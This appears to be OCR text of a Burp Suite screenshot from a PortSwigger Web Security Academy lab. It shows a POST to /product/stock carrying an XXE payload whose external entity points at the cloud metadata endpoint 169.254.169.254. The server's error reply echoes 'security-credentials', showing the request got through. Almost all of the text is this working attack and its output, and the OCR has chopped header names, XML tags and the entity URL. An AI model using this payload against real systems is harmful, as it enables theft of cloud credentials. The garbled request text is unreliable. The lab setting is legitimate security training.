 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://ace41f6f1ee52a9080e404f300f7007e.w
Request
Pretty Raw \n Actions
1 product/stock HTTP/1.1
2 ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
3 session=DwsBAKJ16qeqfVOOykE8dzpsb776CiMn
4 -Length: 203
5 -Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 -Ua-Mobile: ?0
7 gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
8 -Type: application/xml
9 */*
10 https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net
11 ch-Site: same-origin
12 ch-Mode: cors
13 ch-Dest: empty
14 : https://ace41f6f1ee52a9080e404f300f7007e.web-security-academy.net/produc
15 -Encoding: gzip, deflate
16 -Language: en-GB,en-US;q=0.9,en;q=0.8
17 ion: close
18
19 version="1.0" encoding="UTF-8"?>
20 CTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/i
21 ckCheck>
roductId>
xxe;
22 productId>
oreId>
storeId>
ockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 43
5
6 "Invalid product ID: security-credentials
7 "